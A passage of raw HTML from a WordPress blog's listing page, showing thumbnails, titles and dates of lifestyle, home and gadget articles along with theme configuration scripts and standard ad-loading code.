                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6972ae235d800 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6972ae2389d46   " data-unique="jnews_module_31758_2_6972ae2389d46">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/3-best-gadgets-teacher/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="243" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="3 Best Gadgets for Teacher" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets-600x417.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets-300x208.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets-768x534.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets-810x563.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/gadgets-145x100.jpg 145w" data-sizes="auto" data-expand="700" title="3 Best Gadgets for Teacher 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/3-best-gadgets-teacher/">3 Best Gadgets for Teacher</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-best-gadgets-teacher/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/3-best-gadgets-teacher/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Schools are looking for innovative and efficient ways to bring new learning skills in schools to complement the existing ones....</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Best Travel Men’s Toilet Bags to buy in 2019" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/Mens-Toiltery-Bags-2-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Best Travel Men’s Toilet Bags to buy in 2019 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/">Best Travel Men’s Toilet Bags to buy in 2019</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/"><i class="fa fa-clock-o"></i> January 27, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/best-travel-mens-toilet-bags-buy-2019/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In summer season almost every seems to travel from one place to another, especially couples seems traveling to various parts...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/what-are-the-key-benefits-of-enterprise-voip-phone-systems/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What are the key benefits of enterprise VoIP phone systems?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image.jpeg 626w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-300x157.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/07/word-image-375x195.jpeg 375w" data-sizes="auto" data-expand="700" title="What are the key benefits of enterprise VoIP phone systems? 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/what-are-the-key-benefits-of-enterprise-voip-phone-systems/">What are the key benefits of enterprise VoIP phone systems?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-the-key-benefits-of-enterprise-voip-phone-systems/"><i class="fa fa-clock-o"></i> March 31, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/what-are-the-key-benefits-of-enterprise-voip-phone-systems/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>If there is anything as popular as French Fries, then it is a VoIP-based enterprise phone system. Though it was...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_6972ae2389d46 = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12338,37256,21043,32227,32215,29980,29136,21316,17269,10879","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_6972ae23a4d4a   " data-unique="jnews_module_31758_3_6972ae23a4d4a">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6972ae23a4d4a = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12338,37256,21043,32227,32215,29980,29136,21316,17269,10879,6351,6982,18695","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6972ae23bffa8   " data-unique="jnews_module_31758_4_6972ae23bffa8">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6972ae23bffa8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12338,37256,21043,32227,32215,29980,29136,21316,17269,10879,6351,6982,18695,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6972ae23d1913   " data-unique="jnews_module_31758_5_6972ae23d1913">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/successfully-parenting-a-child-with-special-needs/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="300" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Successfully Parenting A Child With Special Needs" sizes="(max-width: 300px) 100vw, 300px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play.jpg 1541w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-300x180.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-1024x615.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-768x461.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-1536x922.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-810x486.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/teacher-facilitating-student-play-1140x684.jpg 1140w" data-sizes="auto" data-expand="700" title="Successfully Parenting A Child With Special Needs 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/children/" class="category-children">children</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/successfully-parenting-a-child-with-special-needs/">Successfully Parenting A Child With Special Needs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/successfully-parenting-a-child-with-special-needs/" ><i class="fa fa-clock-o"></i> May 20, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
